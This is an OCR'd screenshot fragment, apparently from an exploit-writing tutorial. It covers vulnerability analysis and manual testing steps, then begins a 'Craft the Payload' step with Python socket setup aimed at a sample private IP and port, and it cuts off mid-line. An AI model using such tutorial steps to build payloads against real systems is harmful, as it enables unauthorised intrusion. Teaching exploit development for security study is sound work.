
code, analyze it to understand the vulnerability.
Testing: Try to manually exploit the vulnerability to
see how it behaves.
Step 3: Craft the Payload
A payload is the code that will be executed when the exploit
is successful. The payload can be anything from a simple
message to complex commands. Here’s a basic example of a
payload in Python:
import
 socket

# Define the target IP and port
target_ip 
=
'192.168.1.1'
target_port 
=
1234
# Create a socket object
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
 socket
.
SOCK_ST